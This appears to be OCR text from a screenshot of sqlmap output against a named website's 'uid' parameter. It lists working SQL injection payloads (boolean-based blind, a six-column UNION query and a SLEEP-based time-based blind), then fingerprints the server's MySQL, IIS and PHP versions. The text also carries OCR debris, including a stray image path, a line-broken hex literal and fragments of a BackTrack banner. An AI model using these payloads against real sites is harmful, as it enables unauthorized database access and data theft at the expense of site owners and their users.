 Place: GET
Parameter: uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=4 AND 7286=7286
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: uid=4 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(0x3
a7165793a,0x6e424e595a6544536173,0x3a7873623a), NULL#
<< back | track
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=4 AND SLEEP(5)
---
[01:32:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
the quieter you become, the more you are a
[01:32:28] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.yonyou.com.hk'